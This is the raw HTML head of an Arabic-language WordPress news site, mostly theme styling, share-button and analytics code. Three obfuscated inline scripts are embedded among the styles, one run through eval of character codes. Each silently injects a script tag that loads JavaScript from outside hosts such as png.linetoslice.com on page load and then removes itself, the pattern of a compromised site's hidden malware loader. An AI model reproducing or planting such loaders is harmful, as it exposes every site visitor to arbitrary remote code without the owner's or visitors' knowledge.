.newsmatic-category-no-bk .post-categories .cat-item.cat-47 a  { color : var( --newsmatic-global-preset-color-9 )} body.single .post-categories .cat-item.cat-47 { background-color : var( --newsmatic-global-preset-color-9 )} body .post-categories .cat-item.cat-39 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #1B8415} body.single .post-categories .cat-item.cat-39 { background-color : #1B8415} body .post-categories .cat-item.cat-35 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #1B8415} body.single .post-categories .cat-item.cat-35 { background-color : #1B8415} body .post-categories .cat-item.cat-27 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-27 a  { color : #1B8415} body.single .post-categories .cat-item.cat-27 { background-color : #1B8415} body .post-categories .cat-item.cat-45 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #1B8415} body.single .post-categories .cat-item.cat-45 { background-color : #1B8415} body .post-categories .cat-item.cat-41 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #1B8415} body.single .post-categories .cat-item.cat-41 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-59 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-59 a  { color : #1B8415} body.single .post-categories .cat-item.cat-59 { background-color : #1B8415} body .post-categories .cat-item.cat-53 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-53 a  { color : #1B8415} body.single .post-categories .cat-item.cat-53 { background-color : #1B8415} body .post-categories .cat-item.cat-71 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-71 a  { color : #1B8415} body.single .post-categories .cat-item.cat-71 { background-color : #1B8415} body .post-categories .cat-item.cat-68 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-68 a  { color : #1B8415} body.single .post-categories .cat-item.cat-68 { background-color : #1B8415} body .post-categories .cat-item.cat-74 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #1B8415} body.single .post-categories .cat-item.cat-74 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-33 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #1B8415} body.single .post-categories .cat-item.cat-33 { background-color : #1B8415} body .post-categories .cat-item.cat-61 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-61 a  { color : #1B8415} body.single .post-categories .cat-item.cat-61 { background-color : #1B8415} body .post-categories .cat-item.cat-75 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-75 a  { color : #1B8415} body.single .post-categories .cat-item.cat-75 { background-color : #1B8415} body .post-categories .cat-item.cat-57 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-57 a  { color : #1B8415} body.single .post-categories .cat-item.cat-57 { background-color : #1B8415} body .post-categories .cat-item.cat-67 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-67 a  { color : #1B8415} body.single .post-categories .cat-item.cat-67 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-43 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #1B8415} body.single .post-categories .cat-item.cat-43 { background-color : #1B8415} body .post-categories .cat-item.cat-70 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-70 a  { color : #1B8415} body.single .post-categories .cat-item.cat-70 { background-color : #1B8415} body .post-categories .cat-item.cat-18 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #1B8415} body.single .post-categories .cat-item.cat-18 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/main.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.alwan-news.com/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.3.18' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.alwan-news.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-L33TMKJ4QM" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alwan-news.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-L33TMKJ4QM");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.alwan-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alwan-news.com/wp-json/wp/v2/tags/562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alwan-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<style type="text/css">

:root {
    }

body {
    }

</style>

<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl archive tag tag-_ tag-562 wp-custom-logo wp-theme-newsmatic hfeed newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky post-layout--one both-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
